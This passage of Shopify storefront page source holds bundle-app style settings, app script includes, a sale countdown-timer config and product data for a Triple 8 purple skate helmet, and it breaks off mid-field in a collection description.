:"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":false,"shop":4753},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"vertical"},"cartInfo":{"id":4752,"currency":"AUD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"standard":{"box":{"background":{"backgroundColor":"#ffffff"}},"badge":{"main":{"switchBtn":""},"background":{"backgroundColor":""},"text_style":{"color":"","total":"","fontSize":"","fontFamily":""}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"","price_description":"","zero_discount_btn_title":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"bundle_title":{"style":{"color":"#303030","fontSize":22,"fontFamily":""},"alignment":{"textAlign":"left"}},"pop_up_title":{"style":{"color":"","fontSize":"","fontFamily":"","price_description":""},"alignment":{"textAlign":"left"}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#e5e5e5"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#000000","width":16},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}},"pre_selected_products":{"final_price_style":{"color":"","total":"","fontSize":"","fontFamily":""}}}},"old_style_object":{"badge":{"width":"160px","height":"40px","fontSize":"16px","backgroundColor":"#e12424"},"popup":{"backgroundColor":"#ffffff"},"button":{"width":"100%","borderRadius":"3px"},"popup_title":{"color":"#000000","fontSize":"28px","textAlign":"left"},"bundle_title":{"color":"#565151","fontSize":"16px","textAlign":"left"},"custom_codes":{},"total_section":{"main":{"borderRadius":"5px","backgroundColor":"#eaeaea"},"title":{"color":"#000000","display":"","fontSize":"16px"},"finalPrice":{"color":"#24be49","fontSize":"16px"},"totalPrice":{"color":"#f17f7f","fontSize":"16px"}},"product_details":{"image":{"borderColor":"#d2d2d2","borderWidth":"1px"},"price":{"color":"#000000","fontSize":"16px","textAlign":"left"},"title":{"color":"#060606","fontSize":"16px","textAlign":"left"},"variant":{"height":"45px","backgroundColor":"#fafafa"}},"preselected_products":{"text":{"color":"#ffffff"},"layer":{"opacity":0.8,"opacityVal":"80","backgroundColor":"#ffffff"}}},"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "2093812777022";
FastBundleConf.domain = "da-klinic-online.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=720228"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=720228">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=720228"></script>

<script src="//cdn.shopify.com/s/files/1/0483/1546/5894/t/1/assets/optimizer.js" type="text/javascript"></script>
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory end snippet "main_widget_script" -->
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm46wc3wj16475319x6fe53exbq","name":"Sale Ending","title":"Be Quick!","customTitle":"","endDate":"2025-04-14T14:29:00.000Z","startDate":"2025-04-14T06:25:00.000Z","subheading":"Sale ends in:","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-04-14T06:25:24.416Z","createdAt":"2024-12-02T10:37:04.656Z","onceItEnds":"hide","style":{"font":"","timerSize":"40","titleSize":"28","borderSize":"0","legendSize":"14","timerColor":"#202223","titleColor":"#FFFFFF","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#cc0000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"16","subheadingColor":"#202223","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":29013676}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":2093812777022,"title":"Triple 8 THE Certified Helmet SS Purple Gloss","handle":"triple-8-the-certified-helmet-ss-purple-gloss","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-11-12T22:49:50+10:30","created_at":"2019-04-04T11:26:06+10:30","vendor":"Triple 8","type":"HELMETS","tags":["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"],"price":9810,"price_min":9810,"price_max":9810,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331688510,"title":"SMALL\/MEDIUM","option1":"SMALL\/MEDIUM","option2":null,"option3":null,"sku":"T83625","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":false,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","options":["SMALL\/MEDIUM"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83625","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331721278,"title":"LARGE\/XLARGE","option1":"LARGE\/XLARGE","option2":null,"option3":null,"sku":"T83626","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","options":["LARGE\/XLARGE"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83626","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","options":["Size"],"media":[{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","width":500},{"alt":null,"id":20792342118534,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2190,"width":2190,"src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"},"aspect_ratio":1.0,"height":2190,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439","width":2190}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e"},
    productCollections: [{"id":263417135238,"handle":"helmets","title":"HELMETS","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2022-03-22T10:54:35+10:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"}],"published_scope":"web"},{"id":57857114174,"handle":"inline-skates-protective-gear","title":"INLINE SKATES PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-08-20T22:06:05+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"},{"column":"tag","relation":"equals","condition":"KNEE PADS"},{"column":"tag","relation":"equals","condition":"ELBOW PADS"},{"column":"tag","relation":"equals","condition":"WRISTGUARDS"},{"column":"tag","relation":"equals","condition":"PADDING SETS"},{"column":"tag","relation":"equals","condition":"MOUTH GUARDS"},{"column":"tag","relation":"equals","condition":"HIP PADS"},{"column":"tag","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2026-01-14T19:40:12+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":56276156478,"handle":"protective-gear","title":"PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-05-19T13:03:33+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-12T11:13:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Gear_Header.jpg?v=1534038201"}},{"id":57698975806,"handle":"protective-gear-helmets","title":"protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-07-30T18:06:49+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-07-30T18:07:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS.jpg?v=1532939841"}},{"id":57699008574,"handle":"protective-gear-helmets-1","title":"protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-07-30T18:06:49+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-07-30T18:07:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS.jpg?v=1532939841"}},{"id":56405884990,"handle":"roller-skating-protective-gear","title":"ROLLER SKATING PROTECTIVE GEAR","updated_at":"2026-01-14T19:40:11+10:30","body_html":"","published_at":"2018-06-03T21:17:40+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:56+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3.jpg?v=1533964136"}},{"id":57715359806,"handle":"roller-skating-protective-gear-helmets","title":"roller skating protective gear helmets","updated_at":"2026-01-10T22:41:59+10:30","body_html":"","published_at":"2018-08-02T11:02:58+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"}],"published_scope":"web","image":{"created_at":"2018-08-02T11:03:19+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/PROTECTIVE_HELMETS_615af96d-c317-42fd-914b-533176a0ccf0.jpg?v=1533173599"}},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2026-01-14T19:40:12+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue 